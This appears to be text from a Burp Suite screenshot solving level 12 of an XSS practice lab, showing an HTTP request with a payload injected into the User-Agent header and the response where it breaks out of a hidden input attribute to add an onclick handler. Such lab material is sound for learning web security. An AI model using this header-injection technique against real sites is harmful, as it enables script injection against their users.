 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /level12.php?keyword=test HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent:"type="text" onclick="alert('xss')
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=iv64iknu8307ik77clabopf01g; cookie_token=
f624be88db1e92f9618f3803c5ae1edb95722249fd89f51fc9bc1a662ceae030; vue_admin_template_token=
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
5 Vary: Accept-Encoding
6 Content-Length: 762
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！");
17 window.location.href="level13.php?keyword=good job!";
18 }
19 </script>
20 <title>
欢迎来到level12
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level12
</h1>
24 <h2 align=center>
没有找到和test相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="" type="hidden">
29 <input name="t_ua"  value=""type="text" onclick="alert('xss')" type="hidden">
30 </form>
31 </center>
<center>
<img src=level12.png>
</center>
32 <h3 align=center>
payload的长度:4
</h3>
</body>
33 </html>
34
35